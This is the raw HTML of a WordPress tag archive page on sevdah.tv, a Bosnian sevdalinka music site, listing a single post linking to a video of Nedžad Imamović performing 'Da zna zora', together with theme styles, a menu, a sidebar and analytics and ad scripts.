0;}.blog-archive-header .nectar-author-gravatar img{width:75px;}}.blog-archive-header.color-bg .col.section-title{border-bottom:0;padding:0;}.blog-archive-header.color-bg *{color:inherit!important;}.nectar-archive-tax-count{position:relative;padding:.5em;transform:translateX(0.25em) translateY(-0.75em);font-size:clamp(14px,0.3em,20px);display:inline-block;vertical-align:super;}.nectar-archive-tax-count:before{content:"";display:block;padding-bottom:100%;width:100%;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);border-radius:100px;background-color:currentColor;opacity:0.1;}@media only screen and (min-width:1000px){body #ajax-content-wrap.no-scroll{min-height:calc(100vh - 108px);height:calc(100vh - 108px)!important;}}@media only screen and (min-width:1000px){#page-header-wrap.fullscreen-header,#page-header-wrap.fullscreen-header #page-header-bg,html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,#nectar_fullscreen_rows:not(.afterLoaded) > div{height:calc(100vh - 107px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 107px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header{top:108px;}.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 106px)!important;}.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 106px - 32px)!important;}}.admin-bar[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level,.admin-bar[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 32px);}body[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level,body[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:100vh;}@media only screen and (max-width:999px){.using-mobile-browser #nectar_fullscreen_rows:not(.afterLoaded):not([data-mobile-disable="on"]) > div{height:calc(100vh - 100px);}.using-mobile-browser .wpb_row.vc_row-o-full-height.top-level,.using-mobile-browser .wpb_row.vc_row-o-full-height.top-level > .col.span_12,[data-permanent-transparent="1"].using-mobile-browser .wpb_row.vc_row-o-full-height.top-level,[data-permanent-transparent="1"].using-mobile-browser .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 100px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container,#nectar_fullscreen_rows:not(.afterLoaded):not([data-mobile-disable="on"]) > div{height:calc(100vh - 47px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 47px);}body[data-transparent-header="false"] #ajax-content-wrap.no-scroll{min-height:calc(100vh - 47px);height:calc(100vh - 47px);}}.screen-reader-text,.nectar-skip-to-content:not(:focus){border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important;}.row .col img:not([srcset]){width:auto;}.row .col img.img-with-animation.nectar-lazy:not([srcset]){width:100%;}
/*# sourceURL=dynamic-css-inline-css */
</style>
<link rel='stylesheet' id='redux-google-fonts-salient_redux-css' href='https://fonts.googleapis.com/css?family=Rubik%3A500%2C700%2C400%7CArchivo+Black%3A400%7CNunito%3A400italic%2C400%7CMontserrat%3A500&#038;subset=latin&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://sevdah.tv/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sevdah.tv/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NFDL2W8" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["sevdah.tv"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NFDL2W8");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script></script><link rel="https://api.w.org/" href="https://sevdah.tv/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sevdah.tv/wp-json/wp/v2/tags/547" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sevdah.tv/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Site Kit by Google 1.170.0" />
    <style>
        .related-posts {margin-top: 40px; padding: 20px; background: #f9f9f9; border: 1px solid #ddd; border-radius: 8px;}
        .related-posts h3 {margin-bottom: 15px; font-size: 20px; color: #333;}
        .related-posts ul {list-style: none; padding: 0;}
        .related-posts li {margin-bottom: 10px;}
        .related-posts a {text-decoration: none; color: #0073aa;}
        .related-posts a:hover {text-decoration: underline;}
    </style><script async src="https://statiswp.com/frontend.js"></script>
  <script type="text/javascript"> var root = document.getElementsByTagName( "html" )[0]; root.setAttribute( "class", "js" ); </script>
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-48x48.png" sizes="32x32" />
<link rel="icon" href="https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-300x300.png" />
<meta name="msapplication-TileImage" content="https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-300x300.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><meta name="google-site-verification" content="hXQ53K7K-xyrx48OYY11opFknSVBRIjhqMESPObOHxQ" />
<meta name="yandex-verification" content="e8b4c7d057219613" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-152789859-5"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-152789859-5');
</script>
<meta name="p:domain_verify" content="f0077bfd28a42b85e6b1d1d0ffbb01f4"/>
<!-- f98a75f54975dc4ddbd38f15d16be09fbef3062e -->
<script data-ad-client="ca-pub-8987297162849055" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8987297162849055"
     crossorigin="anonymous"></script>
<script data-host="https://analytics.adriads.com/public" data-dnt="false" src="https://analytics.adriads.com/js/script.js" id="ZwSg9rf6GA" async defer></script>
<meta name="lh-site-verification" content="7003c58b17fbd5dbc8fd" /><link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='main-styles-non-critical-css' href='https://sevdah.tv/wp-content/themes/salient/css/build/style-non-critical.css?ver=16.2.2' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='magnific-css' href='https://sevdah.tv/wp-content/themes/salient/css/build/plugins/magnific.css?ver=8.6.0' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='nectar-ocm-core-css' href='https://sevdah.tv/wp-content/themes/salient/css/build/off-canvas/core.css?ver=16.2.2' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='nectar-ocm-slide-out-right-material-css' href='https://sevdah.tv/wp-content/themes/salient/css/build/off-canvas/slide-out-right-material.css?ver=16.2.2' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='nectar-ocm-slide-out-right-hover-css' href='https://sevdah.tv/wp-content/themes/salient/css/build/off-canvas/slide-out-right-hover.css?ver=16.2.2' type='text/css' media='all' />
</head><body class="archive tag tag-da-zna-zora tag-547 wp-theme-salient material wpb-js-composer js-comp-ver-7.1 vc_responsive" data-footer-reveal="1" data-footer-reveal-shadow="none" data-header-format="default" data-body-border="off" data-boxed-style="" data-header-breakpoint="1000" data-dropdown-style="minimal" data-cae="easeOutQuart" data-cad="700" data-megamenu-width="full-width" data-aie="zoom-out" data-ls="magnific" data-apte="standard" data-hhun="0" data-fancy-form-rcs="default" data-form-style="minimal" data-form-submit="regular" data-is="minimal" data-button-style="slightly_rounded_shadow" data-user-account-button="false" data-flex-cols="true" data-col-gap="default" data-header-inherit-rc="false" data-header-search="true" data-animated-anchors="true" data-ajax-transitions="true" data-full-width-header="false" data-slide-out-widget-area="true" data-slide-out-widget-area-style="slide-out-from-right" data-user-set-ocm="off" data-loading-animation="none" data-bg-header="true" data-responsive="1" data-ext-responsive="true" data-ext-padding="90" data-header-resize="1" data-header-color="custom" data-transparent-header="false" data-cart="false" data-remove-m-parallax="" data-remove-m-video-bgs="" data-m-animate="0" data-force-header-trans-color="light" data-smooth-scrolling="0" data-permanent-transparent="false" >
	
	<script type="text/javascript">
	 (function(window, document) {

		 if(navigator.userAgent.match(/(Android|iPod|iPhone|iPad|BlackBerry|IEMobile|Opera Mini)/)) {
			 document.body.className += " using-mobile-browser mobile ";
		 }
		 if(navigator.userAgent.match(/Mac/) && navigator.maxTouchPoints && navigator.maxTouchPoints > 2) {
			document.body.className += " using-ios-device ";
		}

		 if( !("ontouchstart" in window) ) {

			 var body = document.querySelector("body");
			 var winW = window.innerWidth;
			 var bodyW = body.clientWidth;

			 if (winW > bodyW + 4) {
				 body.setAttribute("style", "--scroll-bar-w: " + (winW - bodyW - 4) + "px");
			 } else {
				 body.setAttribute("style", "--scroll-bar-w: 0px");
			 }
		 }

	 })(window, document);
   </script><a href="#ajax-content-wrap" class="nectar-skip-to-content">Skip to main content</a><div class="ocm-effect-wrap"><div class="ocm-effect-wrap-inner"><div id="ajax-loading-screen" data-disable-mobile="1" data-disable-fade-on-click="0" data-effect="standard" data-method="standard"><div class="loading-icon none"><div class="material-icon">
						<svg class="nectar-material-spinner" width="60px" height="60px" viewBox="0 0 60 60">
							<circle stroke-linecap="round" cx="30" cy="30" r="26" fill="none" stroke-width="6"></circle>
				  		</svg>	 
					</div></div></div>	
	<div id="header-space"  data-header-mobile-fixed='1'></div> 
	
		<div id="header-outer" data-has-menu="true" data-has-buttons="yes" data-header-button_style="default" data-using-pr-menu="false" data-mobile-fixed="1" data-ptnm="false" data-lhe="animated_underline" data-user-set-bg="#ffffff" data-format="default" data-permanent-transparent="false" data-megamenu-rt="1" data-remove-fixed="0" data-header-resize="1" data-cart="false" data-transparency-option="0" data-box-shadow="none" data-shrink-num="6" data-using-secondary="0" data-using-logo="1" data-logo-height="24" data-m-logo-height="24" data-padding="42" data-full-width="false" data-condense="false" >
		
<div id="search-outer" class="nectar">
	<div id="search">
		<div class="container">
			 <div id="search-box">
				 <div class="inner-wrap">
					 <div class="col span_12">
						  <form role="search" action="https://sevdah.tv/" method="GET">
														 <input type="text" name="s"  value="" aria-label="Search" placeholder="Search" />
							 
						<span>Hit enter to search or ESC to close</span>
												</form>
					</div><!--/span_12-->
				</div><!--/inner-wrap-->
			 </div><!--/search-box-->
			 <div id="close"><a href="#"><span class="screen-reader-text">Close Search</span>
				<span class="close-wrap"> <span class="close-line close-line1"></span> <span class="close-line close-line2"></span> </span>				 </a></div>
		 </div><!--/container-->
	</div><!--/search-->
</div><!--/search-outer-->

<header id="top">
	<div class="container">
		<div class="row">
			<div class="col span_3">
								<a id="logo" href="https://sevdah.tv" data-supplied-ml-starting-dark="false" data-supplied-ml-starting="false" data-supplied-ml="false" >
					<img class="stnd skip-lazy default-logo" width="512" height="512" alt="Sevdah TV" src="https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil.png" srcset="https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil.png 1x, https://sevdah.tv/wp-content/uploads/2020/08/Sevdah-TV-logo.png 2x" />				</a>
							</div><!--/span_3-->

			<div class="col span_9 col_last">
									<div class="nectar-mobile-only mobile-header"><div class="inner"></div></div>
									<a class="mobile-search" href="#searchbox"><span class="nectar-icon icon-salient-search" aria-hidden="true"></span><span class="screen-reader-text">search</span></a>
														<div class="slide-out-widget-area-toggle mobile-icon slide-out-from-right" data-custom-color="false" data-icon-animation="simple-transform">
						<div> <a href="#sidewidgetarea" role="button" aria-label="Navigation Menu" aria-expanded="false" class="closed">
							<span class="screen-reader-text">Menu</span><span aria-hidden="true"> <i class="lines-button x2"> <i class="lines"></i> </i> </span>
						</a></div>
					</div>
				
									<nav>
													<ul class="sf-menu">
								<li id="menu-item-6571" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home nectar-regular-menu-item menu-item-6571"><a href="https://sevdah.tv/"><span class="menu-title-text">Sevdah TV</span></a></li>
<li id="menu-item-6341" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children nectar-regular-menu-item menu-item-6341"><a href="https://sevdah.tv/sevdah-novosti/"><span class="menu-title-text">Novosti</span></a>
<ul class="sub-menu">
	<li id="menu-item-6351" class="menu-item menu-item-type-taxonomy menu-item-object-category nectar-regular-menu-item menu-item-6351"><a href="https://sevdah.tv/opce-teme/"><span class="menu-title-text">Opće teme</span></a></li>
</ul>
</li>
<li id="menu-item-6347" class="menu-item menu-item-type-taxonomy menu-item-object-category nectar-regular-menu-item menu-item-6347"><a href="https://sevdah.tv/sevdalinke/"><span class="menu-title-text">Sevdalinke</span></a></li>
<li id="menu-item-6350" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children nectar-regular-menu-item menu-item-6350"><a href="https://sevdah.tv/sevdahlije/"><span class="menu-title-text">Sevdahlije</span></a>
<ul class="sub-menu">
	<li id="menu-item-6424" class="menu-item menu-item-type-taxonomy menu-item-object-category nectar-regular-menu-item menu-item-6424"><a href="https://sevdah.tv/sevdahlije/doajeni-sevdaha/"><span class="menu-title-text">Legende sevdaha</span></a></li>
	<li id="menu-item-6427" class="menu-item menu-item-type-taxonomy menu-item-object-category nectar-regular-menu-item menu-item-6427"><a href="https://sevdah.tv/sevdahlije/doajeni-sevdaha/"><span class="menu-title-text">Doajeni sevdaha</span></a></li>
	<li id="menu-item-6425" class="menu-item menu-item-type-taxonomy menu-item-object-category nectar-regular-menu-item menu-item-6425"><a href="https://sevdah.tv/sevdahlije/autori-sevdaha/"><span class="menu-title-text">Autori sevdaha</span></a></li>
	<li id="menu-item-6426" class="menu-item menu-item-type-taxonomy menu-item-object-category nectar-regular-menu-item menu-item-6426"><a href="https://sevdah.tv/sevdahlije/nova-sevdah-generacija/"><span class="menu-title-text">Nova sevdah generacija</span></a></li>
</ul>
</li>
<li id="menu-item-6423" class="menu-item menu-item-type-taxonomy menu-item-object-category nectar-regular-menu-item menu-item-6423"><a href="https://sevdah.tv/sevdah-novosti/da-li-znate/"><span class="menu-title-text">Da li znate</span></a></li>
<li id="menu-item-6346" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-btn-style-button_accent-color menu-item-has-icon menu-item-6346"><a href="https://sevdah.tv/live/"><i class="nectar-menu-icon fa fa-play-circle-o" role="presentation"></i><span class="menu-title-text">GLEDAJ ONLINE</span></a></li>
<li id="menu-item-6578" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-6578"><a href="https://sevdah.tv/sevdah-televizija-o-nama/"><span class="menu-title-text">O nama</span></a></li>
<li id="social-in-menu" class="button_social_group"><a target="_blank" rel="noopener" href="https://www.facebook.com/sevdahtv/"><span class="screen-reader-text">facebook</span><i class="fa fa-facebook" aria-hidden="true"></i> </a><a target="_blank" rel="noopener" href="https://www.youtube.com/channel/UC1qif0VBVTVjTRdVVTFyaUw"><span class="screen-reader-text">youtube</span><i class="fa fa-youtube-play" aria-hidden="true"></i> </a></li>							</ul>
													<ul class="buttons sf-menu" data-user-set-ocm="off">

								<li id="search-btn"><div><a href="#searchbox"><span class="icon-salient-search" aria-hidden="true"></span><span class="screen-reader-text">search</span></a></div> </li>
							</ul>
						
					</nav>

					
				</div><!--/span_9-->

				
			</div><!--/row-->
					</div><!--/container-->
	</header>		
	</div>
		<div id="ajax-content-wrap">

		<div id="page-header-wrap" data-animate-in-effect="zoom-out" data-midnight="light" class="blog-archive-header">
			<div id="page-header-bg" data-animate-in-effect="zoom-out" data-text-effect="" data-bg-pos="center" data-alignment="left" data-alignment-v="middle" data-parallax="0" data-height="400">
				<div class="page-header-bg-image" style="background-image: url(https://sevdah.tv/wp-content/uploads/2021/12/Sevdah-TV-gledajte-online.jpg);"></div>
				<div class="container">
					<div class="row">
						<div class="col span_6">
							<div class="inner-wrap">
																									<span class="subheader">Tag</span>
																<h1>da zna zora</h1>
																							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	
<div class="container-wrap">

	<div class="container main-content">

		<div class="row"><div class="post-area col  span_9 masonry material " role="main" data-ams="4px" data-remove-post-date="1" data-remove-post-author="1" data-remove-post-comment-number="1" data-remove-post-nectar-love="0"> <div class="posts-container"  data-load-animation="perspective">
<article id="post-5693" class=" masonry-blog-item post-5693 post type-post status-publish format-standard has-post-thumbnail category-sevdalinke tag-da-zna-zora tag-nedzad-imamovic">  
    
  <div class="inner-wrap animated">
    
    <div class="post-content">

      <div class="content-inner">
        
        <a class="entire-meta-link" href="https://sevdah.tv/nedzad-imamovic-da-zna-zora-video/" aria-label="Nedžad Imamović &#8211; Da zna zora (VIDEO)"></a>
        
        <span class="post-featured-img"><img class="nectar-lazy skip-lazy wp-post-image" alt="" height="481" width="638" data-nectar-img-src="https://sevdah.tv/wp-content/uploads/2021/06/nedzad-imamovic-44.jpg" data-nectar-img-srcset="https://sevdah.tv/wp-content/uploads/2021/06/nedzad-imamovic-44.jpg 638w, https://sevdah.tv/wp-content/uploads/2021/06/nedzad-imamovic-44-300x226.jpg 300w" sizes="(min-width: 1600px) 20vw, (min-width: 1300px) 25vw, (min-width: 1000px) 33.3vw, (min-width: 690px) 50vw, 100vw" /></span><span class="meta-category"><a class="sevdalinke" href="https://sevdah.tv/sevdalinke/">Sevdalinke</a></span>        
        <div class="article-content-wrap">
          
          <div class="post-header">
            <h3 class="title"><a href="https://sevdah.tv/nedzad-imamovic-da-zna-zora-video/"> Nedžad Imamović &#8211; Da zna zora (VIDEO)</a></h3>
          </div>
          
          <div class="excerpt">Nedžada Imamović - Još jedna legendarna izvedba Koja Je Najbolja Turistička Agencija Na Balkanu? Mnogi&hellip;</div><div class="grav-wrap"><a href="https://sevdah.tv/author/tntadmin/"><img width="70" height="70" src="https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-96x96.png" class="avatar avatar-70 photo skip-lazy" alt="Sevdah TV" decoding="async" srcset="https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-96x96.png 96w, https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-300x300.png 300w, https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-150x150.png 150w, https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-100x100.png 100w, https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-140x140.png 140w, https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-500x500.png 500w, https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-350x350.png 350w, https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-24x24.png 24w, https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-48x48.png 48w, https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil.png 512w" sizes="(max-width: 70px) 100vw, 70px" /></a><div class="text"><a href="https://sevdah.tv/author/tntadmin/" rel="author">Sevdah TV</a><span>03/06/2021</span></div></div>
        </div><!--article-content-wrap-->
        
      </div><!--/content-inner-->
        
    </div><!--/post-content-->
      
  </div><!--/inner-wrap-->
    
</article></div>
		</div>

					<div id="sidebar" data-nectar-ss="1" class="col span_3 col_last">
				<div id="block-10" class="widget widget_block"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8987297162849055"
     crossorigin="anonymous"></script>
<!-- okomito 300 600 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8987297162849055"
     data-ad-slot="3599892489"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><div id="nectar_popular_posts-3" class="widget nectar_popular_posts_widget"><h4>Drugi upravo čitaju</h4><ul class="nectar_blog_posts_popular nectar_widget" data-style="hover-featured-image"></ul></div><div id="block-9" class="widget widget_block"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8987297162849055"
     crossorigin="anonymous"></script>
<!-- okomito 300 600 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8987297162849055"
     data-ad-slot="3599892489"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><div id="block-8" class="widget widget_block">
<ul class="wp-block-social-links aligncenter has-large-icon-size is-content-justification-center is-layout-flex wp-container-core-social-links-is-layout-16018d1d wp-block-social-links-is-layout-flex"><li class="wp-social-link wp-social-link-youtube  wp-block-social-link"><a href="https://www.youtube.com/channel/UC1qif0VBVTVjTRdVVTFyaUw" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M21.8,8.001c0,0-0.195-1.378-0.795-1.985c-0.76-0.797-1.613-0.801-2.004-0.847c-2.799-0.202-6.997-0.202-6.997-0.202 h-0.009c0,0-4.198,0-6.997,0.202C4.608,5.216,3.756,5.22,2.995,6.016C2.395,6.623,2.2,8.001,2.2,8.001S2,9.62,2,11.238v1.517 c0,1.618,0.2,3.237,0.2,3.237s0.195,1.378,0.795,1.985c0.761,0.797,1.76,0.771,2.205,0.855c1.6,0.153,6.8,0.201,6.8,0.201 s4.203-0.006,7.001-0.209c0.391-0.047,1.243-0.051,2.004-0.847c0.6-0.607,0.795-1.985,0.795-1.985s0.2-1.618,0.2-3.237v-1.517 C22,9.62,21.8,8.001,21.8,8.001z M9.935,14.594l-0.001-5.62l5.404,2.82L9.935,14.594z"></path></svg><span class="wp-block-social-link-label screen-reader-text">YouTube</span></a></li>

<li class="wp-social-link wp-social-link-facebook  wp-block-social-link"><a href="https://www.facebook.com/sevdahtv/" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li>

<li class="wp-social-link wp-social-link-pinterest  wp-block-social-link"><a href="https://br.pinterest.com/sevdahtv/" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12.289,2C6.617,2,3.606,5.648,3.606,9.622c0,1.846,1.025,4.146,2.666,4.878c0.25,0.111,0.381,0.063,0.439-0.169 c0.044-0.175,0.267-1.029,0.365-1.428c0.032-0.128,0.017-0.237-0.091-0.362C6.445,11.911,6.01,10.75,6.01,9.668 c0-2.777,2.194-5.464,5.933-5.464c3.23,0,5.49,2.108,5.49,5.122c0,3.407-1.794,5.768-4.13,5.768c-1.291,0-2.257-1.021-1.948-2.277 c0.372-1.495,1.089-3.112,1.089-4.191c0-0.967-0.542-1.775-1.663-1.775c-1.319,0-2.379,1.309-2.379,3.059 c0,1.115,0.394,1.869,0.394,1.869s-1.302,5.279-1.54,6.261c-0.405,1.666,0.053,4.368,0.094,4.604 c0.021,0.126,0.167,0.169,0.25,0.063c0.129-0.165,1.699-2.419,2.142-4.051c0.158-0.59,0.817-2.995,0.817-2.995 c0.43,0.784,1.681,1.446,3.013,1.446c3.963,0,6.822-3.494,6.822-7.833C20.394,5.112,16.849,2,12.289,2"></path></svg><span class="wp-block-social-link-label screen-reader-text">Pinterest</span></a></li>

<li class="wp-social-link wp-social-link-linkedin  wp-block-social-link"><a href="https://www.linkedin.com/company/sevdah-tv/" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M19.7,3H4.3C3.582,3,3,3.582,3,4.3v15.4C3,20.418,3.582,21,4.3,21h15.4c0.718,0,1.3-0.582,1.3-1.3V4.3 C21,3.582,20.418,3,19.7,3z M8.339,18.338H5.667v-8.59h2.672V18.338z M7.004,8.574c-0.857,0-1.549-0.694-1.549-1.548 c0-0.855,0.691-1.548,1.549-1.548c0.854,0,1.547,0.694,1.547,1.548C8.551,7.881,7.858,8.574,7.004,8.574z M18.339,18.338h-2.669 v-4.177c0-0.996-0.017-2.278-1.387-2.278c-1.389,0-1.601,1.086-1.601,2.206v4.249h-2.667v-8.59h2.559v1.174h0.037 c0.356-0.675,1.227-1.387,2.526-1.387c2.703,0,3.203,1.779,3.203,4.092V18.338z"></path></svg><span class="wp-block-social-link-label screen-reader-text">LinkedIn</span></a></li></ul>
</div><div id="nectar_popular_posts-9" class="widget nectar_popular_posts_widget"><h4>Popularno ovih dana</h4><ul class="nectar_blog_posts_popular nectar_widget" data-style="hover-featured-image"><li class="has-img" data-views="72945"><a href="https://sevdah.tv/sevdalinke-spisak-najpoznatije-sevdaline/"> <div class="popular-featured-img" style="background-image: url(https://sevdah.tv/wp-content/uploads/2021/01/sevdahtv-600x403.jpg);"></div><span class="meta-wrap"><span class="post-title">Sevdalinke spisak najpoznatijih sevdalinki!</span> <span class="post-date">02/02/2023</span></span></a></li><li class="has-img" data-views="39434"><a href="https://sevdah.tv/ako-znas-bilo-sto-tekst-pjesme/"> <div class="popular-featured-img" style="background-image: url(https://sevdah.tv/wp-content/uploads/2021/01/amira-medunjanin-600x403.png);"></div><span class="meta-wrap"><span class="post-title">Ako znaš bilo što tekst pjesme</span> <span class="post-date">30/01/2021</span></span></a></li><li class="has-img" data-views="38063"><a href="https://sevdah.tv/pjesmice-o-bosni/"> <div class="popular-featured-img" style="background-image: url(https://sevdah.tv/wp-content/uploads/2021/01/sevdah-600x403.png);"></div><span class="meta-wrap"><span class="post-title">Pjesmice o Bosni</span> <span class="post-date">19/01/2021</span></span></a></li></ul></div><div id="block-11" class="widget widget_block"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8987297162849055"
     crossorigin="anonymous"></script>
<!-- okomito 300 600 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8987297162849055"
     data-ad-slot="3599892489"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>			</div>
		
		</div>
	</div>
</div>

<div id="footer-outer" data-nectar-img-src="https://sevdah.tv/wp-content/uploads/2021/11/maxresdefault-2.jpg" data-cols="3" data-custom-color="true" data-disable-copyright="false" data-matching-section-color="true" data-copyright-line="true" data-using-bg-img="true" data-bg-img-overlay="0.5" data-full-width="false" data-using-widget-area="true" data-link-hover="default">
	
		
	<div id="footer-widgets" data-has-widgets="true" data-cols="3">
		
		<div class="container">
			
						
			<div class="row">
				
								
				<div class="col span_4">
					<div id="text-2" class="widget widget_text">			<div class="textwidget"><p>Sevdah TV &#8211; Čuvari sevdalinke</p>
</div>
		</div>					</div>
					
											
						<div class="col span_4">
							<div id="nectar_popular_posts-11" class="widget nectar_popular_posts_widget"><h4>Popularno</h4><ul class="nectar_blog_posts_popular nectar_widget" data-style="minimal-counter"></ul></div>								
							</div>
							
												
						
													<div class="col span_4">
											<div id="recent-posts-extra-7" class="widget recent_posts_extra_widget">			<h4>Najnoviji sadržaj</h4>				
